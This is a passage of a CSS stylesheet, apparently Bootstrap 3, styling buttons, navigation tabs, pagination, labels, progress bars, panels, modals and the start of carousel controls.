.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary .badge {
  color: #428bca;
  background-color: #fff;
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #47a447;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #39b3d7;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ed9c28;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #d2322d;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}
.btn-link {
  color: #428bca;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #2a6496;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #999999;
  text-decoration: none;
}
.btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #999999;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #999999;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #428bca;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #428bca;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #999999;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #428bca;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #2a6496;
  background-color: #eeeeee;
  border-color: #ddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #428bca;
  border-color: #428bca;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #999999;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #999999;
  background-color: #fff;
  cursor: not-allowed;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.label[href]:hover,
.label[href]:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}
.label-default {
  background-color: #999999;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #808080;
}
.label-primary {
  background-color: #428bca;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #3071a9;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #428bca;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress-striped .progress-bar {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.progress.active .progress-bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table {
  margin-bottom: 0;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}
.panel-group {
  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
  overflow: hidden;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse .panel-body {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}
.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #ddd;
}
.panel-primary {
  border-color: #428bca;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #428bca;
  border-color: #428bca;
}
.panel-primary > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #428bca;
}
.panel-primary > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #428bca;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #bce8f1;
}
.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #faebcc;
}
.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #ebccd1;
}
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: auto;
  overflow-y: scroll;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: none;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 20px;
}
.modal-footer {
  margin-top: 15px;
  padding: 19px 20px 20px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.5) 0%), color-stop(rgba(0, 0, 0, 0.0001) 100%));
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
